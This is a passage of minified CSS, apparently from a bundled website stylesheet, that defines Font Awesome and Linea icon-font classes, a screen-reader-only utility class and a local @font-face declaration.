-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:linea;src:url(fonts/linea-iconfont/fonts/linea.eot);src:url(fonts/linea-iconfont/fonts/linea.eot?#iefix) format("embedded-opentype"),url(fonts/linea-iconfont/fonts/linea.woff) format("woff"),url(fonts/linea-iconfont/fonts/linea.ttf) format("truetype"),url(fonts/linea-iconfont/fonts/linea.svg#linea) format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:linea!important;content:attr(data-icon);font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" icon-"]:before,[class^=icon-]:before{font-family:linea!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-basic-accelerator:before{content:"a"}.icon-basic-alarm:before{content:"b"}.icon-basic-anchor:before{content:"c"}.icon-basic-anticlockwise:before{content:"d"}.icon-basic-archive:before{content:"e"}.icon-basic-archive-full:before{content:"f"}.icon-basic-ban:before{content:"g"}.icon-basic-battery-charge:before{content:"h"}.icon-basic-battery-empty:before{content:"i"}.icon-basic-battery-full:before{content:"j"}.icon-basic-battery-half:before{content:"k"}.icon-basic-bolt:before{content:"l"}.icon-basic-book:before{content:"m"}.icon-basic-book-pen:before{content:"n"}.icon-basic-book-pencil:before{content:"o"}.icon-basic-bookmark:before{content:"p"}.icon-basic-calculator:before{content:"q"}.icon-basic-calendar:before{content:"r"}.icon-basic-cards-diamonds:before{content:"s"}.icon-basic-cards-hearts:before{content:"t"}.icon-basic-case:before{content:"u"}.icon-basic-chronometer:before{content:"v"}.icon-basic-clessidre:before{content:"w"}.icon-basic-clock:before{content:"x"}.icon-basic-clockwise:before{content:"y"}.icon-basic-cloud:before{content:"z"}.icon-basic-clubs:before{content:"A"}.icon-basic-compass:before{content:"B"}.icon-basic-cup:before{content:"C"}.icon-basic-diamonds:before{content:"D"}.icon-basic-display:before{content:"E"}.icon-basic-download:before{content:"F"}.icon-basic-exclamation:before{content:"G"}.icon-basic-eye:before{content:"H"}.icon-basic-eye-closed:before{content:"I"}.icon-basic-female:before{content:"J"}.icon-basic-flag1:before{content:"K"}.icon-basic-flag2:before{content:"L"}.icon-basic-floppydisk:before{content:"M"}.icon-basic-folder:before{content:"N"}.icon-basic-folder-multiple:before{content:"O"}.icon-basic-gear:before{content:"P"}.icon-basic-geolocalize-01:before{content:"Q"}.icon-basic-geolocalize-05:before{content:"R"}.icon-basic-globe:before{content:"S"}.icon-basic-gunsight:before{content:"T"}.icon-basic-hammer:before{content:"U"}.icon-basic-headset:before{content:"V"}.icon-basic-heart:before{content:"W"}.icon-basic-heart-broken:before{content:"X"}.icon-basic-helm:before{content:"Y"}.icon-basic-home:before{content:"Z"}.icon-basic-info:before{content:"0"}.icon-basic-ipod:before{content:"1"}.icon-basic-joypad:before{content:"2"}.icon-basic-key:before{content:"3"}.icon-basic-keyboard:before{content:"4"}.icon-basic-laptop:before{content:"5"}.icon-basic-life-buoy:before{content:"6"}.icon-basic-lightbulb:before{content:"7"}.icon-basic-link:before{content:"8"}.icon-basic-lock:before{content:"9"}.icon-basic-lock-open:before{content:"!"}.icon-basic-magic-mouse:before{content:"\""}.icon-basic-magnifier:before{content:"#"}.icon-basic-magnifier-minus:before{content:"$"}.icon-basic-magnifier-plus:before{content:"%"}.icon-basic-mail:before{content:"&"}.icon-basic-mail-multiple:before{content:"'"}.icon-basic-mail-open:before{content:"("}.icon-basic-mail-open-text:before{content:")"}.icon-basic-male:before{content:"*"}.icon-basic-map:before{content:"+"}.icon-basic-message:before{content:","}.icon-basic-message-multiple:before{content:"-"}.icon-basic-message-txt:before{content:"."}.icon-basic-mixer2:before{content:"/"}.icon-basic-mouse:before{content:":"}.icon-basic-notebook:before{content:";"}.icon-basic-notebook-pen:before{content:"<"}.icon-basic-notebook-pencil:before{content:"="}.icon-basic-paperplane:before{content:">"}.icon-basic-pencil-ruler:before{content:"?"}.icon-basic-pencil-ruler-pen:before{content:"@"}.icon-basic-photo:before{content:"["}.icon-basic-picture:before{content:"]"}.icon-basic-picture-multiple:before{content:"^"}.icon-basic-pin1:before{content:"_"}.icon-basic-pin2:before{content:"`"}.icon-basic-postcard:before{content:"{"}.icon-basic-postcard-multiple:before{content:"|"}.icon-basic-printer:before{content:"}"}.icon-basic-question:before{content:"~"}.icon-basic-rss:before{content:"\\"}.icon-basic-server:before{content:"\e000"}.icon-basic-server2:before{content:"\e001"}.icon-basic-server-cloud:before{content:"\e002"}.icon-basic-server-download:before{content:"\e003"}.icon-basic-server-upload:before{content:"\e004"}.icon-basic-settings:before{content:"\e005"}.icon-basic-share:before{content:"\e006"}.icon-basic-sheet:before{content:"\e007"}.icon-basic-sheet-multiple:before{content:"\e008"}.icon-basic-sheet-pen:before{content:"\e009"}.icon-basic-sheet-pencil:before{content:"\e00a"}.icon-basic-sheet-txt:before{content:"\e00b"}.icon-basic-signs:before{content:"\e00c"}.icon-basic-smartphone:before{content:"\e00d"}.icon-basic-spades:before{content:"\e00e"}.icon-basic-spread:before{content:"\e00f"}.icon-basic-spread-bookmark:before{content:"\e010"}.icon-basic-spread-text:before{content:"\e011"}.icon-basic-spread-text-bookmark:before{content:"\e012"}.icon-basic-star:before{content:"\e013"}.icon-basic-tablet:before{content:"\e014"}.icon-basic-target:before{content:"\e015"}.icon-basic-todo:before{content:"\e016"}.icon-basic-todo-pen:before{content:"\e017"}.icon-basic-todo-pencil:before{content:"\e018"}.icon-basic-todo-txt:before{content:"\e019"}.icon-basic-todolist-pen:before{content:"\e01a"}.icon-basic-todolist-pencil:before{content:"\e01b"}.icon-basic-trashcan:before{content:"\e01c"}.icon-basic-trashcan-full:before{content:"\e01d"}.icon-basic-trashcan-refresh:before{content:"\e01e"}.icon-basic-trashcan-remove:before{content:"\e01f"}.icon-basic-upload:before{content:"\e020"}.icon-basic-usb:before{content:"\e021"}.icon-basic-video:before{content:"\e022"}.icon-basic-watch:before{content:"\e023"}.icon-basic-webpage:before{content:"\e024"}.icon-basic-webpage-img-txt:before{content:"\e025"}.icon-basic-webpage-multiple:before{content:"\e026"}.ico